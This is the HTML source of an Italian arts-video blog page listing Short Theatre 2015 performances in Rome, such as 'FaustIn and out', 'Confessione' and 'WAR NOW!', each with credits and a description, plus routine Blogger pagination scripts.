coproduzione C-mine cultuurcentrum (Genk), WP Zimmer (Anversa)<br />
con il supporto di Cultuurcentrum Berchem, Pianofabriek Kunstenwerkplaats (Bruxelles), O Espaço do Tempo (Portogallo), STUK (Leuven)<br />
www.iyma.eu/artists/radouan-mriziga-ma-be<br />
Le informazioni che un esecutore può scambiare con uno spettatore sono tante e di varia natura, e tutte compongono un linguaggio, aiutando o confondendo la comprensione di una situazione. Nella prima creazione di Mriziga, ~ 55, la danza diventa un linguaggio ibrido e personale, fatto di sensualità e di sentimento. Sono 55 i minuti di questo spettacolo &#8220;architettonico&#8221;, durante i quali la narrazione può infiltrarsi tra le forme e i volumi che si aprono, nell&#8217;articolarsi dinamico del dialogo tra corpo e spazio. Affascinato dal gesto artigianale in cui il movimento serve per la produzione, Mriziga usa il suo corpo come uno strumento per produrre movimento.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary1104529538674001669","http://www.e-performance.tv/2015/10/55.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter1104529538674001669'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/55.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='6631063862413794474'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/pisci-e-paranza.html'>Pisci &#8217;e paranza</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary6631063862413794474'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141169665.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 4 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 2<br />
teatro<br />
SPETTACOLO SEGNALATO PREMIO SCENARIO 2015<br />
Pisci &#8217;e paranza <br />
progetto e regia Mario De Masi<br />
con Andrea Avagliano, Serena Lauro, Fiorenzo Madonna, Rossella Miscino, Luca Sangiovanni<br />
organizzazione e tecnica Gaetano Battista<br />
Una stazione.  Luogo di interconnessione fra i luoghi, motore di un movimento incessante di persone e cose. Ciò che i più semplicemente attraversano, da alcuni è abitato. Quello che per molti è un corridoio, per altri è casa. Pochi metri quadrati compendiano l&#8217;intero universo delle relazioni umane che abitano fuori, allo stesso modo in cui un acquario, piccolo o grande che sia, riproduce esattamente le dinamiche animali del mare aperto. Come in un acquario, si muovono i pesci di paranza di questa stazione immaginaria. Piccole figure senza qualità se non quella di essere umane. Umanamente vivono l&#8217;emarginazione, umanamente ne generano altrettanta.  Tanto essi subiscono lo sguardo schifato del mondo di fuori, tanto lo rigurgitano nel microcosmo che compongono. Rifiuti della società che rifiutano a loro volta, in un circolo vizioso di negazione dell&#8217;altro da sé. In questo mondo di ultimi trova spazio la bellezza, l&#8217;ancoraggio disperato alla vita, la struggente consapevolezza della sua caducità. Acquario dalle pareti a specchio, questa società ai minimi termini non ha né capo né coda. Si nutre delle briciole che il mondo esterno le offre. Vive nei limiti che questo le impone.  Il marciapiede è dunque il meraviglioso, terribile limite che è insieme tensione al superamento e divieto di transito, horror vacui e curiosità adrenalinica, insofferenza al presente e paura del futuro. Al marciapiede, significante universale dei limiti soggettivi, si contrappone la platea, luogo del giudizio comune che pretende di farsi oggettività.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary6631063862413794474","http://www.e-performance.tv/2015/10/pisci-e-paranza.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter6631063862413794474'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/pisci-e-paranza.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='8663671486215441933'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/faustin-and-out.html'>FaustIn and out</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary8663671486215441933'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/140562230.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 7 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 1<br />
teatro<br />
nell&#8217;ambito del Focus Jelinek<br />
FaustIn and out<br />
sotto sopra dentro fuori il Faust di Goethe<br />
di Elfriede Jelinek<br />
regia Fabrizio Arcuri<br />
traduzione di Elisa Balboni e Marcello Soffritti<br />
sopra/sotto Angela Malfitano, Francesca Mazza, Sandra Soncini e Marta Dalla Via<br />
dentro/fuori Matteo Angius e Fabrizio Arcuri<br />
scenotecnica Marco Manfredi<br />
un ringraziamento a Alessandro Saviozzi<br />
produzione Tra un atto e l&#8217;altro, Accademia degli Artefatti e Festival Focus Jelinek<br />
in collaborazione con Emilia Romagna Teatro Fondazione<br />
e con il sostegno della Regione Emilia Romagna<br />
Prima parte<br />
La Presentazione durata 65 min<br />
Seconda parte<br />
La Rappresentazione durata 85 min<br />
Terza parte<br />
La Cronaca durata 35 min<br />
www.artefatti.org<br />
Una riscrittura al femminile del Faust di Goethe che percorre e intreccia tre livelli di significato: filosofico, politico e della cronaca, secondo una tecnica consueta per Elfriede Jelinek, scrittrice austriaca Premio Nobel per la letteratura nel 2004.<br />
L&#8217;autrice riprende la vicenda, accaduta in Austria, del padre che ha tenuto segregata per anni la figlia nella cantina di casa costringendola a un rapporto incestuoso, ponendola però in una dimensione fisica e metaforica che prevede un alto e un basso, un fuori e un dentro. Per questo FaustIn and out è stato definito dalla stessa autrice &#8220;dramma secondario&#8221;, ovvero una specie di commentario teatrale all&#8217;opera di Goethe.<br />
FaustIn and out è un&#8217;impresa. Folle.<br />
Come è folle cercare di leggere l&#8217;Occidente nel suo conflitto uomo/donna, nel partire dalla centralità del progetto maschile di cercare la felicità &#8220;l&#8217;assunto faustiano&#8221; per poi applicarlo a un fatto di cronaca estremo dove le logiche capitalistiche, l&#8217;essere e il nulla di Heidegger e la Bibbia precipitano in soccorso per una giustificazione che di fatto non c&#8217;è.<br />
Non c&#8217;è nella religione, non c&#8217;è nella filosofia e non c&#8217;è nell&#8217;economia. Non c&#8217;è nell&#8217;idea di comunità dell&#8217;Occidente.<br />
Tutto questo e&#8217; ancora più arduo se si prova a scardinare le convenzioni teatrali. Allora FaustIn, significa faust, ma significa anche faust dentro e in effetti noi siamo dentro al Faust.<br />
Faust è allo stesso tempo anche dentro la protagonista, quindi chi ha faust dentro? Margherita.<br />
E gli attori sono dentro questi personaggi.<br />
La tragedia di Margherita del Faust diviene pertanto il punto di partenza. C&#8217;è qualcosa dell&#8217;avanspettacolo nel testo della Jelinek che fa di Faust il palcoscenico di un cabaret. La vittima qui è il protagonista, come di là lo era il carnefice. Ma poi, chi è davvero la vittima? E chi il carnefice?
Faustin and out, inedito in Italia, è stato appositamente tradotto da Elisa Balboni e Marcello Soffritti, direttore del Dipartimento di interpretazione e traduzione dell&#8217;Università di Bologna. La produzione è nata all&#8217;interno del Festival Focus Jelinek la cui direzione artistica è di Elena Di Gioia.
Fabrizio Arcuri, uno dei registi più interessanti e attenti alla drammaturgia contemporanea, ne curerà la messa in scena. Angela Malfitano e Francesca Mazza proseguono l&#8217;approfondimento sulla scrittura della Jelinek e sul mito di Faust iniziato con gli spettacoli La regina degli Elfi e Histoire d&#8217;F. Attori e tecnici costruiranno e decostruiranno la scena così come la Jelinek costruisce e decostruisce il testo; affronteranno l&#8217;improbabile cabaret da lei proposto cercando di stare sopra e sotto, dentro e fuori l&#8217;opera. La produzione è nata all&#8217;interno del vasto progetto Festival Focus Jelinek con l&#8217;ideazione e la direzione artistica di Elena Di Gioia e vede la collaborazione tra Accademia degli Artefatti e Tra un atto e l&#8217;altro intorno al nodo che lega Goethe e la Jelinek, oltre che le loro volontà culturali e teatrali.<br />
Da FaustIn &amp; out (2011) di E. Jelinek:<br />
&#8220;Ha fatto tutto lui qui sotto, ha minato la porta e ci ha attaccato i tubi del gas, per poterci gas-tigare tutti in caso di fuga, così ha detto, ha ammesso, l&#8217;ha ammesso, ma non era vero: non c&#8217;era alcun gas, non aveva fatto cattivo viso a buon gioco, non c&#8217;era nessuna mina che potesse saltare in aria, l&#8217;unico che può saltare di sopra è lui, noi restiamo sotto, noi purtroppo dobbiamo rimanere sotto, era pur sempre il mio amato papà, non c&#8217;era alcuna mina cattiva là sotto da noi. <br />
L&#8217;aveva detto soltanto per incuterci paura della libertà. Come se non l&#8217;avessimo già! Eravamo la sua unica clientela, la clientela di papà, avrebbe potuto comportarsi meglio con noi, ma in ogni caso ci dava da mangiare, eravamo la sua famiglia. Eravamo la sua seconda famiglia. Certi non ne hanno neanche una e lui ne aveva due. La mia lingua ha persino trovato una parola, di solito non è capace di trovare abbastanza parole, ma una ora ce l&#8217;ha, la lingua è una delle poche cose che qui si possono muovere, c&#8217;è così poco spazio&#8230;&#8221;</div>
<script type='text/javascript'>
masSummaryAndThumb("summary8663671486215441933","http://www.e-performance.tv/2015/10/faustin-and-out.html");
</script>
<span class='date-header'>
1.10.15
</span>
<span class='read-counter'><div id='conter8663671486215441933'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/faustin-and-out.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='6155671395610012199'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/my-personal-taranto.html'>My personal tàranto</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary6155671395610012199'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/140523580.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre SABATO 5 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
teatro/performance<br />
nell&#8217;ambito di IYMA/International Young Makers in Action<br />
my personal tàranto<br />
di Isabella Mongelli<br />
con Isabella Mongelli e Antonello Greco<br />
tecnico Francesco Catacchio<br />
luci Valentino Ligorio<br />
sound design Alessandro Altavilla<br />
attrezzeria Yesenia Trobbiani<br />
produzione Isabella Mongelli, Teatro Menzatì in coproduzione con Area 06<br />
con il sostegno di ExFadda, Manifatture Knos, Teatro TaTà<br />
iyma.eu/artists/isabella-mongelli.it<br />
www.isabellamongelli.it/my-personal-taranto<br />
my personal tarànto è uno spettacolo su Taranto che non nomina mai la città né l&#8217;Ilva ma fa volare cozze.<br />
In scena una donna/ragazza e un uomo/ragazzo, non hanno nomi, l&#8217;ambientazione è distopica, i colori intermedi, tanto fumo. La città è vissuta dal punto di vista di una persona anagraficamente appartenente alla città ma che se ne distanzia, la guarda da fuori, la vive come un turista o uno straniero con carta di identità a breve scadenza. Con quell&#8217;accento è un posto esotico, un tristissimo tropico da studiare e vivere tra se e sé.
E tarànto non fa più riferimento al luogo reale ma è una nuova parola che vuol dire: vita in luoghi tossici.<br />
Il punto di vista è mobile e incarna spostamenti tra interno, esterno, scivolamento sia volontario che involontario, uscita auto-forzata, visione e distorsione. La città è presa in considerazione come una qualsiasi città in cui la vita va avanti saltando tra veleni e un desiderio costante di evasione ne rende più vivida la permanenza. Lo spettacolo ha un&#8217;aria mentale antecedente ai fatti dell&#8217;autunno 2012, quando la città era un posto abbandonato da dio/media/moda/politica. Non c&#8217;era nessuno e c&#8217;era molto spazio per l&#8217;immaginazione (ma anche ora nel 2015 è più o meno così).
My personal tarànto vuol parlare di assetti umani particolarissimi. A Taranto si assiste ad un&#8217;estremizzazione molto agghiacciante e degna di attenzione: l&#8217;azione politico/economica non ha solo degli effetti sulla vita quotidiana delle persone ma entra proprio dentro le cellule delle persone, fino a modificarle.<br />
Occorrerebbe essere ovunque prendere e schizzare via in un sacco di punti mettersi in una di quelle, come si chiamano???<br />
E lanciarsi, andare a trovare tutti.<br />
Lo spettacolo ha debuttato in Febbraio 2014 al Teatro TaTà di Taranto, nella stagione della rete &#8216;Teatri Abitati&#8217; e porta in Teatro un percorso di indagine che ha prodotto Visions in tarànto e Lido Azzurro, performance che rimanda ad una spiaggia tossica frequentata da due bagnanti temerari e passibili di continua commozione, la performance è stata invitata da Michele Di Stefano per la rassegna &#8216;Tropici&#8217; . E&#8217; in preparazione Industrial Grand Tour : un tour in Bus GT nell&#8217;area industriale tarantina, con una guida al microfono, delle brevi soste, dei souvenirs e un aperitivo di arrivederci.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary6155671395610012199","http://www.e-performance.tv/2015/10/my-personal-taranto.html");
</script>
<span class='date-header'>
1.10.15
</span>
<span class='read-counter'><div id='conter6155671395610012199'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/my-personal-taranto.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='3900741385199631686'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/confessione.html'>Confessione</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary3900741385199631686'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/140520309.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre DOMENICA 6 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
teatro<br />
Nell&#8217;ambito di Fabulamundi. Playwriting Europe<br />
Confessione<br />
(Confessione di un ex presidente che ha portato il suo paese sull&#8217;orlo della crisi)<br />
di Davide Carnevali<br />
con Michele di Mauro<br />
suoni G.U.P. Alcaro<br />
con il sostegno di PIIGS &#8211; Festival de Dramatúrgia sobre la crisi, Barcelona 2014 <br />
Outis Tramedautore, Milano 2014<br />
Lo spettacolo Confessione di un ex presidente che ha portato il suo paese sull&#8217;orlo della crisi è interpretato da Michele Di Mauro. Confessione è un testo del 2012, che nasce in un contesto geograficamente lontano, ma in qualche modo socialmente prossimo a quello italiano. Nel periodo in cui vivevo a Buenos Aires, abitavo vicino al Congreso, il parlamento argentino, a pochi minuti a piedi dalla Casa Rosada -sede presidenziale- e dal neonato Museo del Bicentenario, che ripercorre la storia politica del paese dalla sua nascita ad oggi. La politica argentina è senza dubbio un argomento affascinante, così come affascinante è il suo più grande mistero: il Peronismo. Un&#8217;etichetta che unifica -ma solo nominalmente- politiche anche opposte, come quella che si fa in Argentina oggi e quella che si faceva negli anni Novanta; quella dei Kirchner e quella di Carlos Menem, il presidente che dal 1989 al 1999 ha plasmato l&#8217;immagine dell&#8217;Argentina pre-crisi. Un paese allora ricco, neoliberale, cool, che aspirava al modello etico ed estetico incarnato dal suo presidente. Un presidente che, senza che (quasi) nessuno se ne rendesse conto, portò il paese sull&#8217;orlo del baratro, e lo lasciò cadere. Un episodio della storia argentina che può insegnare molto all&#8217;Europa di oggi.<br />
In Confessione un ex presidente parla al suo popolo dicendo tutto quello che non ha voluto, potuto, o saputo dire durante il suo mandato. L&#8217;ex presidente si rivolge al pubblico come se si stesse rivolgendo alla corte di un tribunale popolare che lo deve giudicare. Lo spettatore si sentirà quindi letteralmente chiamato in causa, invitato a svolgere il compito che ogni evento teatrale implicitamente o esplicitamente gli richiede: l&#8217;esercizio dello spirito critico. In questo senso il teatro torna a essere politico: teatro per la polis, la comunità.
Confessione è un&#8217;opera sul linguaggio.<br />
Sulla facilità nel confondere il linguaggio come strumento descrittivo e il linguaggio come strumento creativo.<br />
Sull&#8217;uso del linguaggio, e soprattutto sull&#8217;uso che il potere fa del linguaggio, nel creare un&#8217;immagine della realtà che sottilmente si impone sulle altre, e diviene immagine egemonica, e divenendo egemonica giustifica il proprio uso (o meglio: l&#8217;uso improprio) del linguaggio.<br />
Parassita della retorica politica (e dunque, in qualche modo, alla retorica teatrale), il discorso fluisce qui limpido, semplice, a partire dalla ricerca della parola che dica finalmente le cose come stanno, senza confondere.<br />
Ma è davvero possibile esprimere la reale realtà delle cose attraverso le parole? O non è forse il linguaggio stesso già la costruzione di una finzione, che inevitabilmente allontana dall&#8217;esperienza reale, nel momento stesso in cui pretende di comunicarla, analizzarla, fare luce su di essa?<br />
Quella dell&#8217;ex presidente è davvero di una confessione?<br />
O non sarà invece, piuttosto, un&#8217;altra storia inventata?</div>
<script type='text/javascript'>
masSummaryAndThumb("summary3900741385199631686","http://www.e-performance.tv/2015/10/confessione.html");
</script>
<span class='date-header'>
1.10.15
</span>
<span class='read-counter'><div id='conter3900741385199631686'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/confessione.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='3150316114425562418'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/war-now.html'>WAR NOW!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary3150316114425562418'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/140578001.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 8 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 1<br />
teatro<br />
WAR NOW!<br />
concept e regia Valters Sīlis, Teatro Sotterraneo<br />
in scena Matteo Angius, Sara Bonaventura, Claudio Cirriscrittura, Valters Sīlis, Daniele Villa<br />
set design Ieva Kauliņa<br />
luci Marco Santambrogio<br />
consulenza marketing per la Terza Guerra Mondiale Mali Weil, Virginia Sommadossi<br />
si ringrazia Francesco Canavese, Tempo Reale per le registrazioni audio<br />
produzione Associazione Teatrale Pistoiese<br />
collaborazione alla produzione Santarcangelo &#8226;14 Festival Internazionale del Teatro in Piazza, Teatro Sotterraneo<br />
da una proposta di Santarcangelo &#8226;14 Festival Internazionale del Teatro in Piazza<br />
sostegno alla produzione Ministero dei Beni e delle Attività Culturali, Regione Toscana<br />
in collaborazione con Centrale Fies, Provincia Autonoma di Trento<br />
residenze artistiche Associazione Teatrale Pistoiese, Santarcangelo &#8226;12 &#8226;13 &#8226;14 Festival Internazionale del Teatro in Piazza, Centrale Fies, Dirty Deal (Riga &#8211; LV)<br />
Teatro Sotterraneo fa parte di Fies Factory ed è residente presso l&#8217;Associazione Teatrale Pistoiese<br />
produzione e amministrazione Monica Papperetti<br />
segretaria di produzione Sara Bruni<br />
con la collaborazione di Marianna Caruso<br />
ufficio stampa Francesca Marchiani<br />
<br />
<a href="http://www.teatrosotterraneo.it/" target="_blank">www.teatrosotterraneo.it</a><br />
<a href="http://www.centralefies.it/" target="_blank">www.centralefies.it</a><br />
<br />
All&#8217;interno del progetto internazionale SharedSpace, Valters Sīlis (LV) e Teatro Sotterraneo (I) s&#8217;incontrano per realizzare insieme uno spettacolo, sollecitati dal centenario dello scoppio della Grande Guerra. Se nel 1914 nasceva il concetto moderno di propaganda su scala globale, nel 2014 la guerra psicologica è parte integrante di ogni strategia militare: ogni bomba è accompagnata dalla nostra capacità di ruotare il punto di vista sui conflitti, producendo vocabolari nuovi, narrazioni coinvolgenti e porzioni d&#8217;immaginario sempre più efficaci nel condizionare l&#8217;opinione pubblica all&#8217;accettazione del massacro reciproco. Da questo punto di partenza, WAR NOW! cerca di proiettare in avanti il senso del centenario allestendo un gioco che racconti la Terza Guerra Mondiale attraverso determinati meccanismi manipolatori, fra infowar e disinformacjia fino ai limiti del warporn, dove il divertimento anestetizza l&#8217;orrore. WAR NOW! mette in scena un&#8217;esperienza paradossale in cui attori/storytellers e spettatori/players si ritrovano dentro un ipotetico terzo conflitto, nel tentativo di interrogare le possibilità dell&#8217;entertainment bellico come ultima frontiera della persuasione. Wanna play the game?</div>
<script type='text/javascript'>
masSummaryAndThumb("summary3150316114425562418","http://www.e-performance.tv/2015/10/war-now.html");
</script>
<span class='date-header'>
1.10.15
</span>
<span class='read-counter'><div id='conter3150316114425562418'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/war-now.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='6515659863017870609'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/becoming.html'>Becoming</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary6515659863017870609'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/140585332.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 6 SETTEMBRE 2015 Roma LA PELANDA | FOYER 2<br />
danza<br />
Nell&#8217;ambito del progetto IYMA &#8211; International Young Makers in Action | PRIMA NAZIONALE<br />
Becoming<br />
idea e coreografia Youness Khoukhou<br />
danzatori Youness Khoukhou, Radouan Mriziga, Zoltán Vakulya<br />
suono e luci Benoit Pelé<br />
coproduzione Charleroi Danses, Centre Chorégraphique de la Fédération Wallonie-Bruxelles, Les Brigittines, Moussem, Centre nomade des arts<br />
con il supporto di Fonds Prince Philippe de La Fondation Roi Baudouin, Summer Studios Rosas<br />
www.iyma.it.eu/artists/youness-khoukhou-ma-be<br />
Misurare lo spazio, non solo disegnando traiettorie, ma anche cambiando il ritmo di una camminata, la frequenza di un salto: con questa semplice eppure decisiva, missione nasce la performance, che avanza poi per mimetismo gestuale, lasciando rielaborare a ognuno dei tre interpreti l&#8217;azione coreografica. La specificità emerge nel confronto.<br />
Elementi differenti compongono il nostro movimento quotidiano. Quando siamo in un ambiente urbano siamo parte di specifiche messe in scena, secondo tempi dati ma che allo stesso tempo componiamo e influenziamo. La strada è uno spazio pubblico che si presenta come la geometria composta di percorsi fisici e di percorsi astratti. Quando elementi individuali o collettivi si inseriscono in questa geometria, all&#8217;improvviso/di colpo una nuova struttura già scritta si mostra. A questo punto possono incidere sulle costruzioni individuali? In che modo i nostri piccoli spazi possono esistere in questa mappa strutturata e come l&#8217;individuale può influenzare il collettivo? (Youness Khoukhou)</div>
<script type='text/javascript'>
masSummaryAndThumb("summary6515659863017870609","http://www.e-performance.tv/2015/10/becoming.html");
</script>
<span class='date-header'>
1.10.15
</span>
<span class='read-counter'><div id='conter6515659863017870609'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/becoming.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.e-performance.tv/search?updated-max=2015-11-30T16:27:00%2B01:00&max-results=16&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Previous Product'>&#171; Prev Video</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.e-performance.tv/search?updated-max=2015-10-01T21:53:00%2B02:00&max-results=16' id='Blog1_blog-pager-older-link' title='Next Product'>Next Video &#187;</a>
</span>
<span id='home-link'>
<a class='home-link' href='http://www.e-performance.tv/'>Home page</a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var pageCount=16;
var displayPageNum=6;
var upPageWord ='Previous';
var downPageWord ='Next';
</script>
<!-- <script src='http://eperformance.altervista.org/scripts/pagination.js' type='text/javascript'/> -->
<!--<script type='text/javascript'> //<![CDATA[ function showpageCount(n){var h=home_page_url;var f=new Array();var m=1;var c=1;var q=0;var s=0;var d=0;var e="";var a="";var o="";for(var l=0,k;k=n.feed.entry[l];l++){var r=k.published.$t.substring(0,19)+k.published.$t.substring(23,29);timestamp=encodeURIComponent(r);var t=k.title.$t;if(t!=""){if(q==0||(q%pageCount==(pageCount-1))){if(h.indexOf(timestamp)!=-1){m=c}if(t!=""){c++}f[f.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}q++}for(var g=0;g<f.length;g++){if(g>=(m-displayPageNum-1)&&g<(m+displayPageNum)){if(s==0&&g==m-2){if(m==2){a='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{a='<span class="showpage"><a href="'+f[g]+'">'+upPageWord+"</a></span>"}s++}if(g==(m-1)){e+='<span class="showpagePoint">'+m+"</span>"}else{if(g==0){e+='<span class="showpageNum"><a href="/">1</a></span>'}else{e+='<span class="showpageNum"><a href="'+f[g]+'">'+(g+1)+"</a></span>"}}if(d==0&&g==m){o='<span class="showpage"> <a href="'+f[g]+'">'+downPageWord+"</a></span>";d++}}}if(m>1){e=""+a+" "+e+" "}e='<div class="showpageArea"><span style="COLOR: #111111;" class="showpageOf">Pages ('+(c-1)+")</span>"+e;if(m<(c-1)){e+=o}if(c==1){c++}e+="</div>";var b=document.getElementsByName("pageArea");var j=document.getElementById("blog-pager");if(c<=2){e=""}for(var g=0;g<b.length;g++){b[g].innerHTML=e}if(b&&b.length>0){e=""}if(j){j.innerHTML=e}}function showpageCount2(r){var l=home_page_url;var k=new Array();var g=l.indexOf("/search/label/")!=-1;var d=g?l.substr(l.indexOf("/search/label/")+14,l.length):"";d=d.indexOf("?")!=-1?d.substr(0,d.indexOf("?")):d;var q=1;var e=1;var t=0;var v=0;var f=0;var h="";var a="";var s="";var c='<span class="showpageNum"><a href="/search/label/'+d+"?&max-results="+pageCount+'">';var l=home_page_url;for(var o=0,n;n=r.feed.entry[o];o++){var u=n.published.$t.substring(0,19)+n.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var w=n.title.$t;if(w!=""){if(t==0||(t%pageCount==(pageCount-1))){if(l.indexOf(timestamp)!=-1){q=e}if(w!=""){e++}k[k.length]="/search/label/"+d+"?updated-max="+timestamp+"&max-results="+pageCount}}t++}for(var j=0;j<k.length;j++){if(j>=(q-displayPageNum-1)&&j<(q+displayPageNum)){if(v==0&&j==q-2){if(q==2){a=c+upPageWord+"</a></span>"}else{a='<span class="showpage"><a href="'+k[j]+'">'+upPageWord+"</a></span>"}v++}if(j==(q-1)){h+='<span class="showpagePoint">'+q+"</span>"}else{if(j==0){h=c+"1</a></span>"}else{h+='<span class="showpageNum"><a href="'+k[j]+'">'+(j+1)+"</a></span>"}}if(f==0&&j==q){s='<span class="showpage"> <a href="'+k[j]+'">'+downPageWord+"</a></span>";f++}}}if(q>1){if(!g){h=""+a+" "+h+" "}else{h=""+a+" "+h+" "}}h='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf">Pages ('+(e-1)+")</span>"+h;if(q<(e-1)){h+=s}if(e==1){e++}h+="</div>";var b=document.getElementsByName("pageArea");var m=document.getElementById("blog-pager");if(e<=2){h=""}for(var j=0;j<b.length;j++){b[j].innerHTML=h}if(b&&b.length>0){h=""}if(m){m.innerHTML=h}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}; //]]> </script>-->
<!--Page Navigation Ends -->
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Canali</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Teatro?&max-results=16'>Teatro</a>
</li>
<li>
